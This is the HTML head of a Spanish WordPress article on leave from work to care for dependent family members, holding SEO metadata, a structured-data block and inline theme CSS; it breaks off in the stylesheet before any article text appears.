

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://citaregistrocivil.com.es/excedencia-cuidado-familiares-todo-lo-que-necesitas-saber/
body_size: 24243
content:
<!DOCTYPE html><html
lang="es" prefix="og: https://ogp.me/ns#" itemscope itemtype="https://schema.org/WebPage"><head> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Excedencia cuidado familiares: todo lo que necesitas saber - Cita Previa Registro Civil</title><meta
name="description" content="La excedencia por cuidado de familiares es un permiso laboral que permite a los empleados ausentarse temporalmente del trabajo para atender a sus familiares dependientes."/><meta
name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link
rel="canonical" href="https://citaregistrocivil.com.es/excedencia-cuidado-familiares-todo-lo-que-necesitas-saber/" /><meta
property="og:locale" content="es_ES" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Excedencia cuidado familiares: todo lo que necesitas saber - Cita Previa Registro Civil" /><meta
property="og:description" content="La excedencia por cuidado de familiares es un permiso laboral que permite a los empleados ausentarse temporalmente del trabajo para atender a sus familiares dependientes." /><meta
property="og:url" content="https://citaregistrocivil.com.es/excedencia-cuidado-familiares-todo-lo-que-necesitas-saber/" /><meta
property="og:site_name" content="Cita Previa Registro Civil" /><meta
property="article:section" content="tramites" /><meta
property="og:updated_time" content="2024-01-25T15:21:41+00:00" /><meta
property="og:image" content="https://citaregistrocivil.com.es/wp-content/uploads/2024/01/0b580fa458855af979d4a7779b9c3914.jpg" /><meta
property="og:image:secure_url" content="https://citaregistrocivil.com.es/wp-content/uploads/2024/01/0b580fa458855af979d4a7779b9c3914.jpg" /><meta
property="og:image:width" content="480" /><meta
property="og:image:height" content="360" /><meta
property="og:image:alt" content="Excedencia cuidado familiares: todo lo que necesitas saber" /><meta
property="og:image:type" content="image/jpeg" /><meta
property="article:published_time" content="2024-01-25T15:21:36+00:00" /><meta
property="article:modified_time" content="2024-01-25T15:21:41+00:00" /><meta
name="twitter:card" content="summary_large_image" /><meta
name="twitter:title" content="Excedencia cuidado familiares: todo lo que necesitas saber - Cita Previa Registro Civil" /><meta
name="twitter:description" content="La excedencia por cuidado de familiares es un permiso laboral que permite a los empleados ausentarse temporalmente del trabajo para atender a sus familiares dependientes." /><meta
name="twitter:image" content="https://citaregistrocivil.com.es/wp-content/uploads/2024/01/0b580fa458855af979d4a7779b9c3914.jpg" /><meta
name="twitter:label1" content="Escrito por" /><meta
name="twitter:data1" content="Carlos Martinez" /><meta
name="twitter:label2" content="Tiempo de lectura" /><meta
name="twitter:data2" content="5 minutos" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://citaregistrocivil.com.es/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://citaregistrocivil.com.es/#logo","url":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","contentUrl":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","caption":"admin","inLanguage":"es","width":"656","height":"655"},"image":{"@type":"ImageObject","@id":"https://citaregistrocivil.com.es/#logo","url":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","contentUrl":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","caption":"admin","inLanguage":"es","width":"656","height":"655"}},{"@type":"WebSite","@id":"https://citaregistrocivil.com.es/#website","url":"https://citaregistrocivil.com.es","name":"admin","publisher":{"@id":"https://citaregistrocivil.com.es/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://citaregistrocivil.com.es/wp-content/uploads/2024/01/0b580fa458855af979d4a7779b9c3914.jpg","url":"https://citaregistrocivil.com.es/wp-content/uploads/2024/01/0b580fa458855af979d4a7779b9c3914.jpg","width":"480","height":"360","caption":"Excedencia cuidado familiares: todo lo que necesitas saber","inLanguage":"es"},{"@type":"WebPage","@id":"https://citaregistrocivil.com.es/excedencia-cuidado-familiares-todo-lo-que-necesitas-saber/#webpage","url":"https://citaregistrocivil.com.es/excedencia-cuidado-familiares-todo-lo-que-necesitas-saber/","name":"Excedencia cuidado familiares: todo lo que necesitas saber - Cita Previa Registro Civil","datePublished":"2024-01-25T15:21:36+00:00","dateModified":"2024-01-25T15:21:41+00:00","isPartOf":{"@id":"https://citaregistrocivil.com.es/#website"},"primaryImageOfPage":{"@id":"https://citaregistrocivil.com.es/wp-content/uploads/2024/01/0b580fa458855af979d4a7779b9c3914.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://citaregistrocivil.com.es/excedencia-cuidado-familiares-todo-lo-que-necesitas-saber/#author","name":"Carlos Martinez","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6eee6c7c628ddbd85b0cc8ea804c89d1d5afc22e756b646b1936aa1829ca6727?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6eee6c7c628ddbd85b0cc8ea804c89d1d5afc22e756b646b1936aa1829ca6727?s=96&amp;d=mm&amp;r=g","caption":"Carlos Martinez","inLanguage":"es"},"sameAs":["https://citaregistrocivil.com.es/carlos-martinez/"]},{"@type":"BlogPosting","headline":"Excedencia cuidado familiares: todo lo que necesitas saber - Cita Previa Registro Civil","datePublished":"2024-01-25T15:21:36+00:00","dateModified":"2024-01-25T15:21:41+00:00","author":{"@id":"https://citaregistrocivil.com.es/excedencia-cuidado-familiares-todo-lo-que-necesitas-saber/#author","name":"Carlos Martinez"},"publisher":{"@id":"https://citaregistrocivil.com.es/#person"},"description":"La excedencia por cuidado de familiares es un permiso laboral que permite a los empleados ausentarse temporalmente del trabajo para atender a sus familiares dependientes.","name":"Excedencia cuidado familiares: todo lo que necesitas saber - Cita Previa Registro Civil","@id":"https://citaregistrocivil.com.es/excedencia-cuidado-familiares-todo-lo-que-necesitas-saber/#richSnippet","isPartOf":{"@id":"https://citaregistrocivil.com.es/excedencia-cuidado-familiares-todo-lo-que-necesitas-saber/#webpage"},"image":{"@id":"https://citaregistrocivil.com.es/wp-content/uploads/2024/01/0b580fa458855af979d4a7779b9c3914.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://citaregistrocivil.com.es/excedencia-cuidado-familiares-todo-lo-que-necesitas-saber/#webpage"}}]}</script> <link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="preconnect" href="https://fonts.gstatic.com" crossorigin/><link
rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%7CRaleway%3Aregular%2Citalic%2C600&#038;subset=latin%2Clatin-ext&#038;display=auto&#038;ver=2.3.2"/><link
rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%7CRaleway%3Aregular%2Citalic%2C600&#038;subset=latin%2Clatin-ext&#038;display=auto&#038;ver=2.3.2"/><style id='wasabi-fonts-inline-css' type='text/css'>
:root{--w-body-font-family:Lato,var(--w-font-family);--w-h-font-family:Raleway,var(--w-font-family);--w-widget-title-font-family:Raleway,var(--w-font-family)}
</style><style>@charset "UTF-8";

html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;float:none;margin-left:auto;margin-right:auto;text-align:center}embed,iframe,object,video{max-width:100%}.main-footer{background:var(--w-footer-bg-color);border-top:.1em solid var(--w-footer-border-color);clear:both;color:var(--w-footer-text-color);margin-top:1em;padding:3em 1em;width:100%}.main-footer a{color:var(--w-footer-link-color)}.main-footer .menu{margin:0}.main-footer .menu a{display:block;font-size:.9em;line-height:1.5;margin:10px auto;padding:0}.main-footer .logo-container{display:block;float:none;font-size:1.5em;margin:0 auto;max-width:100%;text-align:center;width:100%}.main-footer .logo-container a{margin:0 auto}.main-footer .title{border-bottom:3px solid var(--w-footer-title-color);color:var(--w-footer-title-color);display:inline-block;font-weight:600;margin-bottom:5px;margin-top:10px;width:100%}.main-footer .grid>*{padding:0 1%;text-align:left}.main-footer .copyright{text-align:center}.main-footer .copyright a{clear:both;display:block;margin:10px 0;white-space:pre}@media screen and (min-width:667px){.main-footer .copyright a{display:inline-block;margin:0 0 0 5px}.main-footer .copyright a:before{content:"\00b7";margin-right:5px}.main-footer .copyright a:first-child:before{content:none}}.top-bar{background:var(--w-header-bg-color);border-top:.1em solid var(--w-header-border-color);clear:both;height:3.6em;position:relative;text-align:center;width:100%;z-index:999}.top-bar,.top-bar a{color:var(--w-header-text-color)}.top-bar .section{align-content:center;align-items:center;display:flex;height:100%;justify-content:center;padding-bottom:0;padding-top:0}.top-bar .logo-container{flex:1 1;font-size:1.5em;padding:.5em}.top-bar svg.main-color *{fill:var(--w-header-text-color)}.top-bar .js-search{max-width:440px;width:100%}.top-bar .js-search input[type=search]{margin-top:0;padding:.49em .5em}.top-bar .js-search form,.top-bar .js-search input[type=submit]{display:none}#js-subheader-menu-opener{flex:0 0 28px}#js-subheader-menu-opener,#js-subheader-search-opener{background:none;box-shadow:none;cursor:pointer;display:block;margin:0;padding:0;width:28px}#js-subheader-menu-opener .close,#js-subheader-search-opener .close{display:none}#js-subheader-menu-opener svg,#js-subheader-search-opener svg{display:block}.full-height-logo .top-bar{height:auto}.has-primary-menu .top-bar .js-search{max-width:100%;width:auto}.has-primary-menu .top-bar .js-search form,.has-primary-menu .top-bar .js-search input[type=submit]{display:none}header.has-search:not(.has-primary-menu):not(.has-secondary-menu) .top-bar .logo-container{align-items:center;justify-content:left;margin-left:1%;text-align:left}body.subheader-menu #js-subheader-menu-opener .open{display:none}body.subheader-menu #js-subheader-menu-opener .close{display:block}body.subheader-search #js-subheader-search-opener .open{display:none}body.subheader-search #js-subheader-search-opener .close{display:block}@media screen and (min-width:667px){.top-bar .logo-container{align-items:center;margin-left:1%}.top-bar .js-search{align-content:center;align-items:center;display:flex}.top-bar .js-search form{display:block;flex:1 1;margin-right:1%}#js-subheader-search-opener{display:block;vertical-align:middle}.has-search .logo-container{justify-content:left;text-align:left}}@media screen and (min-width:860px){.top-bar .logo-container{flex:auto;flex-shrink:1;justify-content:left;max-width:max-content;text-align:left}.top-bar .right{align-items:center;display:flex;flex:auto;flex-grow:1;justify-content:flex-end;text-align:right}.exclusive-primary-menu #js-subheader-menu-opener{display:none}}.subheader{background:var(--w-subheader-bg-color);border-radius:0 0 var(--w-radius) var(--w-radius);border-top:1px dashed #dedede;box-shadow:var(--w-shadow-lg);color:var(--w-subheader-text-color);display:none;left:0;position:absolute;right:0;text-align:left;z-index:999}.subheader .search-form{margin:.6em 0 1em}.subheader .search-form input[type=search]::placeholder{text-align:center}#js-overlay-mask{background:rgba(0,0,0,.36);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:101}body.subheader-opened #js-overlay-mask,body.subheader-opened .subheader{display:block}@media screen and (min-width:540px){.subheader .search-form input[type=search]::placeholder{text-align:left}}@media screen and (min-width:667px){header:not(.has-primary-menu) .subheader .search-form{display:none}}.menu-cta>a{box-shadow:var(--w-shadow);font-weight:600;padding:10px 15px;text-align:center}.menu-cta>a,table{border-radius:var(--w-radius)}table{border-collapse:collapse;border-spacing:0;box-shadow:var(--w-shadow-bordered);empty-cells:show;margin:0 0 1.5em;max-width:100%;overflow:hidden;width:100%}table th{font-weight:600}table td,table th{line-height:1.4;margin:0;overflow:visible;padding:1em 1.3em}table td:not(:first-child),table th:not(:first-child){border-left:1px solid #dedede}table td p:first-child,table th p:first-child{margin-top:0}table td p:last-child,table th p:last-child{margin-bottom:0}table:not(.has-background) th{background-color:#e8e8e8}table:not(.has-background) td{background-color:#fff}table:not(.has-background) tr:nth-child(2n) td{background-color:#fafbfb}form .btn,form button,form input,form select,form textarea{margin-top:.4em;width:100%}textarea{-webkit-appearance:none;appearance:none;min-height:100px;padding:.5em}input[type=button],input[type=checkbox],input[type=color],input[type=file],input[type=radio],input[type=range],input[type=reset],input[type=submit]{background-color:inherit;border:inherit;box-shadow:none;color:inherit;font-size:inherit;outline:inherit;padding:inherit}input[type=checkbox],input[type=color],input[type=radio]{width:auto}input,select,textarea{background-color:#fff;border:1px solid #dedede;border-radius:var(--w-radius);color:#444;display:block;font-size:inherit;outline:none;padding:.7em .5em}input:focus,input:hover,select:focus,select:hover,textarea:focus,textarea:hover{transition:all .2s ease-in-out}input:focus,select:focus,textarea:focus{border-color:var(--w-color-main)}label{display:inline-block;font-weight:600;width:100%}fieldset{border:none;margin-bottom:1em;padding:1em .75em .625em}input[type=search]{-webkit-appearance:none;appearance:none;box-sizing:border-box!important}input[type=checkbox],input[type=radio]{background:#fff;border:1px solid #dedede;display:inline-block;height:1em;margin:0 .3em -.1em 0;min-height:auto;outline:none;overflow:hidden;padding:0;position:relative;width:1em}input[type=checkbox]:checked{background:var(--w-color-main);border:none}input[type=checkbox]:checked:after{bottom:0;color:#fff;content:"\2713";font-weight:600;left:0;position:absolute;right:0;text-align:center;top:0}input[type=radio]{border-radius:1em}input[type=radio]:checked:after{background:var(--w-color-main);border-radius:50%;content:"";height:60%;left:20%;position:absolute;top:20%;width:60%}input:not([type=range]):not([type=color]){-webkit-appearance:none;appearance:none}button,input[type=button],input[type=reset],input[type=submit]{background:none;border:none;color:inherit;cursor:pointer;font:inherit;outline:inherit;padding:0}.btn,button,input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:none;appearance:none;background:var(--w-color-main);border-radius:var(--w-radius);box-shadow:var(--w-shadow);color:#fff;cursor:pointer;display:inline-block;font-size:1em;font-weight:600;height:auto;line-height:1;outline:none;padding:.76em .5em;position:relative;text-align:center;text-decoration:none;-webkit-user-select:none;user-select:none;white-space:nowrap}.btn:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{box-shadow:var(--w-shadow-lg)}.btn.disabled,.btn:disabled,button.disabled,button:disabled,input[type=button].disabled,input[type=button]:disabled,input[type=reset].disabled,input[type=reset]:disabled,input[type=submit].disabled,input[type=submit]:disabled{background-color:#dedede!important;border-color:#dedede!important;color:#666!important;cursor:default;opacity:.2!important}[class*=grid-cols-]{grid-gap:10px;display:grid;grid-template-rows:minmax(min-content,max-content)}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{--w-gcol-max-w-pr:50%;--w-gcol-max-w-fr:0.5fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(33.33333% - 5.66667px),273px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-3{--w-gcol-max-w-pr:33.33333%;--w-gcol-max-w-fr:0.33333fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(25% - 6.5px),236px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-4{--w-gcol-max-w-pr:25%;--w-gcol-max-w-fr:0.25fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(20% - 7px),229px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-5{--w-gcol-max-w-pr:20%;--w-gcol-max-w-fr:0.2fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(16.66667% - 7.33333px),202px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-6{--w-gcol-max-w-pr:16.66667%;--w-gcol-max-w-fr:0.16667fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(14.28571% - 7.57143px),175px),var(--w-grid-cols-max-width-fr,1fr)))}@media screen and (min-width:667px){[class*=grid-cols-].strict>:only-of-type{max-width:var(--w-gcol-max-w-pr)}}@media screen and (min-width:1070px){[class*=grid-cols-].strict{--w-grid-cols-max-width-fr:var(--w-gcol-max-w-fr);justify-content:center}[class*=grid-cols-].strict>:only-of-type{max-width:none}}.logo-container{display:flex;font-family:var(--w-logo-font-family,var(--w-font-family));height:100%;justify-content:center;line-height:.8;overflow:hidden;width:75%;word-break:break-word}.logo-container a{align-items:center;display:flex;height:100%}.logo-container img{border-radius:0;display:inline-block;margin:auto auto auto 0;max-height:100%;width:auto}.widget{margin:1em 0}.widget .search-form .search-field{margin-top:0}.ad{margin:1.5em 0}.ad,.ad-label{text-align:center}.ad-label{font-size:.7em;margin:.7em auto -2.4em;opacity:.8}img{height:auto;max-width:100%}img[data-lazy-src]{will-change:contents}svg{max-width:100%}svg.main-color *{fill:var(--w-color-main)}.wp-block-image figure,.wp-block-image img{border-radius:var(--w-radius)}.wp-block-image>figure,.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-block-image>figure .wp-caption-text,.wp-block-image>figure figcaption,.wp-caption .wp-caption-text,.wp-caption figcaption{color:#666;font-size:90%;margin:0 auto;max-width:100%;padding:5px;text-align:left}#breadcrumbs{color:var(--w-breadcrumb-text-color);font-size:83%;font-weight:400;margin:0 auto;opacity:.8;padding:0}#breadcrumbs li{display:inline-block;list-style:none;padding:0;vertical-align:middle}#breadcrumbs li.breadcrumb_last{display:none}#breadcrumbs li:nth-child(n+2):before{content:"»"}#breadcrumbs li:first-child,#breadcrumbs li:last-child,#breadcrumbs li:nth-child(2):before{display:none}#breadcrumbs a{color:var(--w-breadcrumb-link-color)}.hero #breadcrumbs{color:#fff;font-size:.8em;width:100%}.hero #breadcrumbs a{color:#fff;text-decoration:none}.hero #breadcrumbs li:first-child{display:inline-block}.heading>#breadcrumbs{margin:1.8em auto -1.5em}@media screen and (min-width:540px){#breadcrumbs li:first-child,#breadcrumbs li:nth-child(2):before{display:inline-block;margin:0 1px}}aside .widget{background:#fff;border-radius:var(--w-radius);box-shadow:var(--w-shadow-bordered);padding:1em}aside .widget .title{font-family:var(--w-widget-title-font-family,var(--w-font-family));font-weight:600;text-transform:uppercase}aside .widget ul{padding-left:1em}aside .widget ul ul{margin:0}aside .widget ul li{list-style:disc;padding-bottom:.5em}aside .widget ul li:last-child{padding-bottom:0}aside .widget>:last-child{margin-bottom:0}#stop-sticky{height:0;opacity:0}@media screen and (min-width:860px){body.has-sidebar main>.main-section{display:flex;flex-direction:row}body.has-sidebar main>.main-section article{flex:1 1;order:1}body.has-sidebar main>.main-section aside{flex-basis:var(--w-sidebar-width);order:2;width:var(--w-sidebar-width)}body.has-sidebar main>.main-section aside .widget{background:var(--w-widget-bg-color);margin-left:2em}body.has-sidebar.sidebar-left main>.main-section article{order:2}body.has-sidebar.sidebar-left main>.main-section aside{order:1}body.has-sidebar.sidebar-left main>.main-section aside .widget{margin-left:0;margin-right:2em}}.main-section .content>[class*=wp-block-]:not(:last-child){margin-bottom:20px}blockquote{border-left:4px solid #dedede;font-style:italic;margin:0 0 20px 20px;padding:20px;position:relative}blockquote cite,blockquote p{font-size:1.1em}blockquote p:last-child{margin:0}.as-h2,.as-h3,h1,h2,h3,h4,h5,h6{clear:both;font-family:var(--w-h-font-family,var(--w-font-family));font-weight:400;line-height:1.2}.as-h2,.as-h3,h2,h3,h4,h5,h6,p{margin:0 0 20px}.as-h2,.as-h3{display:block;width:100%}h1{color:var(--w-h1-text-color);font-size:var(--w-h1-font-size);font-weight:600;margin:1em 0 .8em;text-align:center}.as-h2,h2{border-radius:var(--w-radius-sm);font-size:var(--w-h2-font-size)}.as-h3,h3{font-size:var(--w-h3-font-size);font-weight:var(--w-h3-font-weight,inherit)}h4{font-size:var(--w-h4-font-size);font-weight:var(--w-h4-font-weight,inherit)}h5{font-size:var(--w-h5-font-size);font-weight:var(--w-h5-font-weight,inherit)}h6{font-size:var(--w-h6-font-size);font-weight:var(--w-h6-font-weight,inherit)}:root{--w-font-family:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,helvetica,arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--w-section-max-width:69rem;--w-color-main:#5da437;--w-color-secondary:#333;--w-color-text:#444;--w-color-bg:#eee;--w-color-link:var(--w-color-main);--w-header-text-color:var(--w-color-main);--w-header-bg-color:#fff;--w-header-border-color:var(--w-color-main);--w-subheader-text-color:#333;--w-subheader-bg-color:#fff;--w-subheader-link-color:var(--w-color-main);--w-subheader-secondary-bg-color:#f8f9f9;--w-footer-bg-color:#333;--w-footer-border-color:var(--w-footer-bg-color);--w-footer-text-color:#bbb;--w-footer-title-color:var(--w-footer-text-color);--w-footer-link-color:var(--w-footer-text-color);--w-h1-font-size:1.7em;--w-h1-text-color:var(--w-color-main);--w-h2-font-size:1.2em;--w-h2-text-color:#fff;--w-h2-bg-color:var(--w-color-secondary);--w-h3-font-size:1.17em;--w-h3-text-color:var(--w-color-text);--w-h4-font-size:1em;--w-h5-font-size:0.83em;--w-h6-font-size:0.67em;--w-radius-sm:0.3rem;--w-radius:0.5rem;--w-shadow-color:rgba(0,0,0,.25);--w-shadow:0 1px 5px -1px var(--w-shadow-color);--w-shadow-bordered:var(--w-shadow);--w-shadow-lg:0 3px 7px -1px var(--w-shadow-color);--w-shadow-lg-bordered:var(--w-shadow-lg);--w-top-shadow:0 0 5px -2px var(--w-shadow-color);--w-breadcrumb-text-color:#333;--w-breadcrumb-link-color:var(--w-breadcrumb-text-color);--w-cookies-text-color:#fff;--w-cookies-bg-color:var(--w-color-main);--w-cookies-allow-text-color:var(--w-cookies-bg-color);--w-cookies-allow-bg-color:var(--w-cookies-text-color);--w-cookies-deny-text-color:#444;--w-scroll-top-bg-color:var(--w-color-main);--w-sidebar-width:30%;--w-widget-bg-color:#fff}*{box-sizing:border-box}body,html{width:100%}html{height:100%}body{background:var(--w-color-bg);color:var(--w-color-text);font-family:var(--w-body-font-family,var(--w-font-family));font-size:17px;line-height:1.7;min-height:100%}body:after{clear:both;content:"";display:table}link,style{display:none!important}.bold,b,strong{font-weight:600}ol,ul{padding:0}ol li,ul li{list-style:none}ins,mark{background:none;font-weight:600}.as-a,a,ins,mark{text-decoration:none}.as-a,a{color:var(--w-color-link);cursor:pointer;outline:0}.as-a:hover,a:hover{opacity:.95}.as-a:focus,a:focus{outline:none}.pointer{cursor:pointer}.d-contents{display:contents}main{background:var(--w-color-bg);color:var(--w-color-text);min-height:24em}.hide{display:none}.section{margin:0 auto;max-width:var(--w-section-max-width);padding:1em;width:100%}.section:after{clear:both;content:"";display:block}</style><style>.top-menu{display:none;font-size:.85em}.top-menu a:after{border-color:var(--w-header-text-color)}.top-menu .menu-cta>a{background:var(--w-header-text-color);color:var(--w-header-bg-color)}.top-menu>ul>li ul{background:var(--w-header-bg-color)}.top-menu>ul>li>ul li:after{background-color:var(--w-header-text-color);background-image:linear-gradient(to right,var(--w-header-bg-color) 2%,var(--w-header-text-color) 50%,var(--w-header-bg-color) 98%)}@media screen and (min-width:860px){.top-menu{display:block;flex:1 1;margin-right:1%}.top-menu a:after{border-color:var(--w-color-main)}.top-menu li ul{background-color:var(--w-header-bg-color);border-radius:var(--w-radius);box-shadow:var(--w-shadow-lg);margin:0;min-width:160px;opacity:0;padding:0;position:absolute;text-align:center;visibility:hidden;z-index:1000}.top-menu li ul>li{display:flex;flex-direction:column;margin:0!important;padding:0;white-space:nowrap;width:100%}.top-menu li ul>li a{padding:.5em .9em;width:100%}.top-menu li ul>li:after{background-color:var(--w-header-text-color);background-image:linear-gradient(to right,var(--w-header-bg-color) 2%,var(--w-header-text-color) 50%,var(--w-header-bg-color) 98%);content:"";display:block;height:1px;margin:0 auto;opacity:.2;width:70%}.top-menu li ul>li:last-of-type:after{content:none}.top-menu li ul>li.menu-item-has-children>a{padding:.5em 1.8em}.top-menu li ul>li.menu-item-has-children>a:after{border:solid;border-width:0 2px 2px 0;bottom:0;content:"";height:2px;left:.9em;margin:auto;padding:1px;position:absolute;top:.3em;transform:translateY(-50%) rotate(134deg);width:2px}.top-menu li ul .menu-cta{padding-left:5px;padding-right:5px}.top-menu li:hover>a{opacity:.7}.top-menu li:hover>ul{opacity:1;visibility:visible}.top-menu .menu>li{display:inline-block;font-size:.9rem;margin-right:2.5%;position:relative;vertical-align:middle}.top-menu .menu>li.menu-item-has-children>a:after{border:solid;border-width:0 2px 2px 0;content:"";display:inline-block;margin-left:.5em;padding:2px;transform:translateY(-50%) rotate(45deg)}.top-menu .menu>li>ul{left:50%;transform:translateX(-50%)}.top-menu .menu>li>ul li{position:relative}.top-menu .menu>li>ul li>ul{right:100%;top:0}.top-menu .menu>li:last-child>ul{left:auto;right:0;transform:none}.subheader nav~nav:last-of-type{background:none!important;margin-top:0;padding:0}.subheader .primary-menu{display:none}.has-primary-menu .subheader .search-form{display:block}}</style><style>.subheader a{color:var(--w-subheader-link-color);display:block;line-height:1.2;padding:.5em 0;width:100%}.subheader .more{display:none}.subheader .menu-cta>a{background:var(--w-subheader-link-color);color:var(--w-subheader-bg-color)}.subheader [class*=grid-cols-],.subheader [class*=grid-cols-] .sub-menu,.subheader [class*=grid-cols-]>ul,.subheader [class*=grid-cols-] li{margin:0}.subheader [class*=grid-cols-]>li>a{font-weight:600}.subheader [class*=grid-cols-]>li>ul{font-size:.9em}.subheader [class*=grid-cols-]>li>ul a{color:var(--w-subheader-text-color)}.subheader [class*=grid-cols-]>li>ul>li.menu-item-has-children>a{font-weight:600}.subheader [class*=grid-cols-]>li>ul>li.menu-item-has-children ul ul li{list-style:disc;margin-left:1.5em}.subheader [class*=grid-cols-]>li,.subheader [class*=grid-cols-]>ul{position:relative}.subheader [class*=grid-cols-]>li:after,.subheader [class*=grid-cols-]>ul:after{background:var(--w-subheader-text-color);bottom:0;content:"";height:1px;left:0;opacity:.1;position:absolute;right:0}.subheader [class*=grid-cols-]>li:last-of-type:after,.subheader [class*=grid-cols-]>ul:last-of-type:after{content:none}.subheader nav~nav:last-of-type{background:var(--w-subheader-secondary-bg-color);border-radius:var(--w-radius);margin-top:.5em;padding:.8em 1em}.subheader nav~nav:last-of-type .menu-cta>a{color:var(--w-subheader-secondary-bg-color)}.subheader .categories-grid .title svg *{fill:var(--w-subheader-link-color)}.subheader .categories-grid .featured-post a{color:var(--w-subheader-text-color)}.subheader .categories-grid .featured-post a:hover{color:currentColor}@media screen and (min-width:540px){.subheader .more{display:block}.subheader [class*=grid-cols-]>li:after,.subheader [class*=grid-cols-]>ul:after{content:none}.subheader .categories-grid,.subheader .primary-menu,.subheader .secondary-menu{font-size:.85em}}</style><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root 